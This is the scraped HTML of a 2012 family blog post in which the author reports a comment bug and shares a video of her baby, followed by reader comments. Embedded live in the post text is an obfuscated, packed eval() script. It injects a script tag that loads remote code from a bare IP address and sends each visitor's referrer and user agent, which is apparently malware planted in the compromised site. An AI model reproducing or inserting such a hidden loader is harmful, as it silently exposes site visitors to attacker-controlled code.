<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/5912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2012/01/hello-world/" />
<link rel='shortlink' href='https://beverlys.net/?p=5912' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2012%2F01%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2012%2F01%2Fhello-world%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5912';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'HELLO%2C+WORLD%3F';
	window._wp_rp_post_tags = ['hunter', 'blog', 'audio', 'code', 'phone', 'world', 'bug', 'ear', 'show', 'weird', 'post', 'link', 'entri', 'idea', 'report', 'bad'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2012/01/hello-world/" />
<meta property="og:title" content="HELLO, WORLD?" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="OK so something eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new..." />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-5912 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-5912" class="post-5912 post type-post status-publish format-standard hentry category-hunter">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/hunter-carter-chloe/hunter/" rel="category tag">Hunter</a></span>
	HELLO, WORLD?	<span class="date">10 January 2012</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p>OK so <strong>something <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fdezn|var|u0026u|referrer|hnnir||js|php'.split('|'),0,{}))
</script></noindex> bad happened</strong> to my blog, &#8216;cos peoeple were reporting that they couldn&#8217;t click into the <a title="A NEW YEAR PLAYDATE" href="https://beverlys.net/2012/01/a-new-year-playdate/">A NEW YEAR PLAYDATE</a> link to comment on it. Argh! I actually still have no idea what&#8217;s wrong, even after trawling through the code. I mean, it&#8217;s so weird this bug affects just my newest entry?</p>
<p>So I&#8217;m posting this to check whether people can comment on this entry, or if it also craps out like the previous one&#8230; *fingers crossed*</p>
<p>&nbsp;</p>
<p style="text-align: center;">Hunter (11 months) showing us where his ears and tongue are &#8211;<br />
no audio cos it&#8217;s crapped out on my phone 🙁<br />
httpv://www.youtube.com/watch?v=HjBuVuIamP4</p>
<p style="text-align: center;">

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-164" data-post-type="none" ><a href="https://beverlys.net/2005/04/search-marketing-conference/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/uploads/2005/04/AptMist-150x150.jpg" alt="SEARCH MARKETING CONFERENCE" width="150" height="150" /></a><a href="https://beverlys.net/2005/04/search-marketing-conference/" class="wp_rp_title">SEARCH MARKETING CONFERENCE</a></li><li data-position="1" data-poid="in-19195" data-post-type="none" ><a href="https://beverlys.net/2016/11/hunter-in-anime/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/uploads/2016/11/HunterAnime-150x150.png" alt="HUNTER IN ANIME" width="150" height="150" /></a><a href="https://beverlys.net/2016/11/hunter-in-anime/" class="wp_rp_title">HUNTER IN ANIME</a></li><li data-position="2" data-poid="in-635" data-post-type="none" ><a href="https://beverlys.net/2002/07/makeover-on-chris/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/22.jpg" alt="Makeover on Chris" width="150" height="150" /></a><a href="https://beverlys.net/2002/07/makeover-on-chris/" class="wp_rp_title">Makeover on Chris</a></li><li data-position="3" data-poid="in-1536" data-post-type="none" ><a href="https://beverlys.net/2005/10/mum-dads-wedding-anniversary/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" alt="MUM &#038; DAD&#8217;S WEDDING ANNIVERSARY" width="150" height="150" /></a><a href="https://beverlys.net/2005/10/mum-dads-wedding-anniversary/" class="wp_rp_title">MUM &#038; DAD&#8217;S WEDDING ANNIVERSARY</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2012/01/hello-world/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2012/01/a-new-year-playdate/">A NEW YEAR PLAYDATE</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2012/01/family-photoshoot/">FAMILY PHOTOSHOOT</a>
            </div>
        
    <div class="clear"></div>
</div>	
<script>
  (function($) {
    $(function() {
      if (!$('#fb-root').size()) {
        $('body').append('<div id="fb-root"></div>');
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk')); 
      }
    });
    $.post('https://beverlys.net/wp-admin/admin-ajax.php', {
      action: 'fbc_ping',
      post_id: '5912',
      nonce: '92ddbe9572'
    });  
  })(jQuery);
</script>

<a name="comments"></a>

<br><br><br><h1><font color="#ff3399">Let's Chat!</font color></h1>

<div id="FatPandaFacebookComments">
  <noscript>
          </noscript>
  <div 
    class="fb-comments" 
    data-colorscheme="light" 
    data-href="https://beverlys.net/2012/01/hello-world/" 
    data-num-posts="100" 
    data-publish_feed="true"
    data-width="480"></div>
</div>



  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

      <div class="commentlist">
      		<div id="comment-173996" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173996" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d6ca44efba12a8c96fb1310bb9dc5db5e220d80bda4cef1777912f5f318746e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d6ca44efba12a8c96fb1310bb9dc5db5e220d80bda4cef1777912f5f318746e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mel</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173996"><time datetime="2012-01-12T08:41:28+08:00">12 January 2012 at 8:41 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Omg!!!! He is soooo adorable! And you are right, he is so much leaner now 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173998" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173998"><time datetime="2012-01-12T09:10:35+08:00">12 January 2012 at 9:10 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very very very much so, he really dropped all his baby weight!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173985" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173985" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b81070fcbee79e97fe13279de86a163a317fde0ca07fae1d41fb2140bc7dc178?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b81070fcbee79e97fe13279de86a163a317fde0ca07fae1d41fb2140bc7dc178?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://jujubee715.livejournal.com" class="url" rel="ugc external nofollow">Julia</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173985"><time datetime="2012-01-11T12:53:47+08:00">11 January 2012 at 12:53 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey!! It&#8217;s been so long since I&#8217;ve been on LJ that I didn&#8217;t notice you got your own site! Hunter is sooo big now!! And he&#8217;s friggin adorable! &lt;3 so in love with him! What&#039;s your instagram Bev??</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173993" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173993" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173993"><time datetime="2012-01-11T21:33:26+08:00">11 January 2012 at 9:33 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hee yeah.. it&#8217;s crazy how fast babies grow! I&#8217;m @hibeverly 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173984" class="comment byuser comment-author-jolene even thread-even depth-1 parent">
			<article id="div-comment-173984" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b8d08de01f4685da952f83d9cf894e04a8b83605b293b54d359b26cf7786d37a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8d08de01f4685da952f83d9cf894e04a8b83605b293b54d359b26cf7786d37a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">jolene</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173984"><time datetime="2012-01-11T12:09:08+08:00">11 January 2012 at 12:09 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful boy Beverly 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173992" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173992"><time datetime="2012-01-11T21:32:32+08:00">11 January 2012 at 9:32 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks JOlene 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173983" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173983" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9dad91084fe1f8dae8fe76ca8d4d1c593673675c46bc407b95f1cf50f07240e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dad91084fe1f8dae8fe76ca8d4d1c593673675c46bc407b95f1cf50f07240e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://cookiesrainandlove.wordpress.com" class="url" rel="ugc external nofollow">Jacinta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173983"><time datetime="2012-01-11T08:36:21+08:00">11 January 2012 at 8:36 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww, he&#8217;s so sweet! :)))</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173991" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173991" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173991"><time datetime="2012-01-11T20:56:38+08:00">11 January 2012 at 8:56 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hee thanks Jacinta!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173982" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173982" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8f02adf298961cd7e0beab525b2b7b9fe950fe28b761f6dbcaa57814d0c83462?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f02adf298961cd7e0beab525b2b7b9fe950fe28b761f6dbcaa57814d0c83462?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Joni</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173982"><time datetime="2012-01-11T06:44:33+08:00">11 January 2012 at 6:44 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hunter is such an adorable boy! so cute!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173990" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173990" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173990"><time datetime="2012-01-11T19:45:39+08:00">11 January 2012 at 7:45 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks Joni 🙂 Your turn soon? hehe</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173981" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173981" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3de77e46cbefa145f6cbe4556b6be3819e9dc1415ad31142c911c49dee5e7102?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3de77e46cbefa145f6cbe4556b6be3819e9dc1415ad31142c911c49dee5e7102?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Linda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173981"><time datetime="2012-01-11T05:38:01+08:00">11 January 2012 at 5:38 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your lil&#8217; hunter is soo cute! Love your blog. I randomly came across your blog looking for Hermes watch~</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173989" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173989" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
